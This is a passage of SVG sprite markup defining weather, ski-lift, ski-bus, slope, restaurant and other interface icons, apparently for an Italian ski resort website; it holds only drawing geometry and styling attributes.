data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>\n        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>\n        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>\n    </g>\n</symbol><symbol id="icon-phone" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-plus" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Linea 285" d="M128 91v74"/>\n        <path data-name="Linea 286" d="M91 128h74"/>\n    </g>\n</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">\n\n  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">\n    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">\n    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">\n    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n\n</symbol><symbol id="icon-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 179" d="M128 240l26.25-40"/>\n        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>\n        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n    </g>\n</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>\n        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>\n        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>\n        <path data-name="Linea 320" d="M128 59v25"/>\n    </g>\n</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 219" d="M84 32v40"/>\n        <path data-name="Linea 220" d="M84 116v108"/>\n        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>\n        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>\n        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>\n        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>\n        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-share" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>\n        <path data-name="Linea 213" d="M128 152V40.029"/>\n        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>\n    </g>\n</symbol><symbol id="icon-shop" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 225" d="M96 56v144"/>\n        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>\n    </g>\n</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>\n        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>\n        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>\n        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>\n        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>\n    </g>\n</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>\n        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>\n        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>\n        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>\n    </g>\n</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>\n        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>\n    </g>\n</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">\n    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">\n        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>\n    </g>\n    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">\n        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 453" d="M80.73 206.954l20.122-5.388" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>\n    </g>\n</symbol><symbol id="icon-snow" viewBox="0 0 256 256">\n  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">\n    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">\n    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">\n    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">\n    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">\n    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n\n\n\n</symbol><symbol id="icon-summer" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>\n        <path data-name="Linea 156" d="M128 36v-8"/>\n  